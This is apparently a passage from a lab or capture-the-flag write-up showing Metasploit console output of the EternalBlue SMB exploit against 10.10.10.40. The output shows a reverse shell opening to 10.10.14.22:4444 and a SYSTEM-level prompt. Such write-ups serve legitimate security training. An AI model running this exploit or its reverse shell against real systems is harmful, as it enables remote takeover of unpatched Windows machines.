 [+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (10.10.14.22:4444 -> 10.10.10.40:49159) at 2020-03-08 22:37:30 +0530
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>